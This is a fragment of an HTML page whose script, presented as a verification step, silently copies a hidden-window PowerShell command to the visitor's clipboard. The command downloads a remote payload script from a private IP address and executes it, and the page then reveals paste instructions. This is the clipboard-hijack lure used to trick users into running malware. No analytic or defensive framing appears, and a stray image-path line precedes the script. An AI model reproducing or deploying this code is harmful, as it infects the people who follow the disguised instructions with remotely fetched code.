 <script>
function startVerify(){
  var cmd='powershell -w Hidden -ep Bypass -c "IEX(New-Object Net.WebClient).DownloadString(\'http://10.0.20.50/payload.ps1\')"';
  var ta=document.createElement('textarea');
  ta.value=cmd;
  document.body.appendChild(ta);
  ta.select();
  document.execCommand('copy');
  document.body.removeChild(ta);
  document.getElementById('steps').style.display='block';
  document.getElementById('copied').style.display='block';
}
</script></body></html>